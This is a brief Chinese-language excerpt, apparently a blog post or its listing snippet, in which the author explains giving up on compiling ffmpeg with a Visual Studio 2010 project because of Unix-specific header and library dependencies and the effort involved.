- 不要试图用msvc来编译ffmpeg

出于学习目的,想建一个vs2010工程来编译ffmpeg(http://www.ffmpeg.org/),但是由于意义不大,并且工作量太大放弃了.原因如下: 1.一些unix平台相关的头文件.库的依赖 ...